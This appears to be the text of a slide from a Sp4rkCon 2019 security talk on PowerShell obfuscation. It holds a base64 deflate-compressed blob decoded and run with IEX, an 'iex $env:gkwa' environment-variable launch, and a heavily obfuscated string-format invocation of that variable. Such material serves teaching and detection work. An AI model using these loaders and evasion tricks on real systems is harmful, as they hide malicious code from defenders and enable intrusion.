 $payload.Layers.Count++
Sp4rkCon 2019
$s = New-Object
IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('dZDBboM
wEER/xRJINkowQVUvcVL1P9oejFmCA9jUXkIixL93S3PtbXdG80a7zeQMWu/YKQnQg46QvLFrRPERMVh3+
WLpNmRLWvlYnkuF4bEw4WDOfXUFgyw+IsIgHaCcoTK9BYeEg7sdiJXJ2s+u97pubA/ij7ZPwd2OlBp3/BO
H8bV8OUi4A8/UajSa9tl2UGsAnIJj267WdKjK87vgOuAcOmm8nLoignTE5nt+AcybieThKRKw8QG0aZlIK
4uaWWIRJFtsI37v5C3ieCwKvtv8jOXwzciuKNWpla3qlNx0b2uN9JqI1JyPwRuIkZD/nvED'),[IO.Comp
ression.CompressionMode]::Decompress);IEX (New-Object
System.IO.StreamReader($s,[System.Text.Encoding]::ASCII)).ReadToEnd()
powershell.exe iex $env:gkwa
sV s3zxl5 ( [typE]( "{1}{0}{2}" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va
)::( "{1}{0}{3}{4}{2}"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
"{2}{1}{0}" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
 